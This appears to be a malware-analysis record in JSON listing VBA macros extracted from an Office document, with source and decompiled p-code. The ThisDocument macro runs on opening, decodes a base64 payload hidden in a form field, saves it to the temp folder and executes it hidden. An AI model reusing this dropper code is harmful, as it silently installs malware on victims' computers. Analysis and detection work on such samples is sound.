 "macro_info": [{
"macro_type": "vba",
"macro_stream_name": "ThisDocument",
"macro_decomress_fail": 1,
"macro_size": 983,
"macro_data": "Attribute VB_Name = \"ThisDocument\"\r\nAttribute VB_Base = \"1Normal.ThisDocument\"\r\nAttribute VB_GlobalNameSpace = False\r\nAttribute VB_Creatable = False\r\nAttribute VB_PredeclaredId
= True\r\nAttribute VB_Exposed = True\r\nAttribute VB_TemplateDerived = True\r\nAttribute VB_Customizable = True\r\nPrivate Declare Function WinExec Lib \"kernel32\" _\r\n (ByVal lpCmdLine As String,
ByVal nCmdShow As Long) As Long\r\n Private Const SW_HIDE As Long = 0\r\n\r\nPrivate Sub Document_Open()\r\nOn Error Resume Next\r\nvbn = Enco(Environ(\"temp\") & UserForm1.Caption,
UserForm1.TextBox1.Value)\r\nWinExec Environ(\"temp\") & UserForm1.Caption, SW_HIDE\r\nEnd Sub\r\n\r\nPrivate Function Enco(ghj, bnm)\r\n Set yui = CreateObject(\"Microsoft.XMLDOM\")\r\n Set ert =
yui.createElement(\"tmp\")\r\n ert.DataType = \"bin.base64\"\r\n ert.Text = bnm\r\n Dim qw\r\n Dim a As Integer: a = 2\r\n Set qw = CreateObject(\"ADODB.Stream\")\r\n qw.Type = 1\r\n qw.Open\r\n
qw.Write ert.NodeTypedValue\r\n qw.SaveToFile ghj, a\r\nEnd Function\r\n\r\n\r\n\r\n\r\n",
"macro_pcode_size": 1434,
"macro_pcode_data": " LineCont 0x0004 06 00 04 00 \n FuncDefn (Private Declare Function WinExec Lib \"id_0xFFFE\" (ByVal lpCmdLine As String, ByVal nCmdShow As Long) As Long)\n\n Dim Private\n
LitDI2 0x0000\n VarDefn SW_HIDE ( As Long)\n FuncDefn (Private Sub Document_Open())\n\n OnError (Resume Next) \n LitStr 0x0004\"temp\"\n ArgsLd Environ 0x0001\n Ld UserForm1 \n MemLd
Caption \n Concat \n Ld UserForm1 \n MemLd TextBox1 \n MemLd Value \n ArgsLd Enco 0x0002\n St vbn \n LitStr 0x0004\"temp\"\n ArgsLd Environ 0x0001\n Ld UserForm1 \n MemLd
Caption \n Concat \n Ld SW_HIDE \n ArgsCall WinExec 0x0002\n EndSub \n FuncDefn (Private Function Enco(ghj, bnm, id_0xFFFE As Variant))\n\n SetStmt \n LitStr
0x0010\"Microsoft.XMLDOM\"\n ArgsLd CreateObject 0x0001\n Set yui \n SetStmt \n LitStr 0x0003\"tmp\"\n Ld yui \n ArgsMemLd createElement 0x0001\n Set ert \n LitStr
0x000A\"bin.base64\"\n Ld ert \n MemSt DataType \n Ld bnm \n Ld ert \n MemSt Text \n Dim \n VarDefn qw\n Dim \n VarDefn a ( As Integer)\n BoS 0x0000\n LitDI2 0x0002\n St
a \n SetStmt \n LitStr 0x000C\"ADODB.Stream\"\n ArgsLd CreateObject 0x0001\n Set qw \n LitDI2 0x0001\n Ld qw \n MemSt Type \n Ld qw \n ArgsMemCall Open 0x0000\n Ld ert \n
MemLd NodeTypedValue \n Ld qw \n ArgsMemCall Write 0x0001\n Ld ghj \n Ld a \n Ld qw \n ArgsMemCall SaveToFile 0x0002\n EndFunc \n"
}, {
"macro_type": "vba",
"macro_stream_name": "UserForm1",
"macro_decomress_fail": 1,
"macro_size": 346,
"macro_data": "Attribute VB_Name = \"UserForm1\"\r\nAttribute VB_Base = \"0{02330CFE-305D-431C-93AC-29735EB37575}{33D6B9D9-9757-485A-89F4-4F27E5959B10}\"\r\nAttribute VB_GlobalNameSpace =
False\r\nAttribute VB_Creatable = False\r\nAttribute VB_PredeclaredId = True\r\nAttribute VB_Exposed = False\r\nAttribute VB_TemplateDerived = False\r\nAttribute VB_Customizable = False\r\n\r\n\r\n"
}],